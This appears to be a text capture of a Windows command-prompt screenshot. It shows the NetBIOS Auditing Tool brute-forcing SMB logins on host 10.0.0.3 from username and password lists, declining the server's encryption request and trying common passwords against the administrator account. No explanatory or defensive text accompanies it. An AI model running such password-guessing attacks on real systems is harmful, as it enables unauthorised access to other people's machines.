 C:\WINDOWS\system32\cmd.exe
C:\nat>nat -u users.txt -p passwd.txt 10.0.0.3
[*]--- Reading usernames from users.txt
[*]--- Reading passwords from passwd.txt
[*]--- Checking host: 10.0.0.3
[*]--- Obtaining list of remote NetBIOS names
[*]--- Attempting to connect with name: *
[*]--- Unable to connect
[*]--- Attempting to connect with name: *SMBSERVER
[*]--- CONNECTED with name: *SMBSERVER
[*]--- Attempting to connect with protocol: MICROSOFT NETWORKS 1.03
[*]--- Server time is Tue Jan 18 15:41:04 2011
[*]--- Timezone is UTC-8.0
[*]--- Remote server wants us to encrypt, telling it not to
[*]--- Attempting to connect with name: *SMBSERVER
[*]--- CONNECTED with name: *SMBSERVER
[*]--- Attempting to establish session
[*]--- Was not able to establish session with no password
[*]--- Attempting to connect with Username: `administrator' Password: `passwo
[*]--- Attempting to connect with Username: `administrator' Password: `PASSWO
[*]--- Attempting to connect with Username: `administrator' Password: `novell
[*]--- Attempting to connect with Username: `administrator' Password: `NOVELL
[*]--- Attempting to connect with Username: `administrator' Password: `micros